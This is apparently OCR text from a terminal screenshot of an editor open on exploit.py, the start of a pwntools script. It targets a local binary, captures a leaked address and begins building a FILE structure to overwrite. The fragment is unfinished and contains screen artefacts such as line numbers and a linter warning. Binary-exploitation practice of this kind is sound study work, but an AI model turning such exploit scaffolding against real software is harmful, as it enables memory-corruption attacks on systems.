 Terminal
exploit.py
14 #!/usr/bin/env python3
13
W 12 from pwn import * ■ Wildcard import from a library not allowed
11
10 context.arch = 'amd64'
9
8 p = process('./a.out')
7 p.recvuntil('at: ')
6 secret_val_leak = int(p.recvline()[:-1], 16)
5
4 # Overwrite the file struct
3
2 fp = FileStructure()
1
15
[0] 1:nvim*Z rob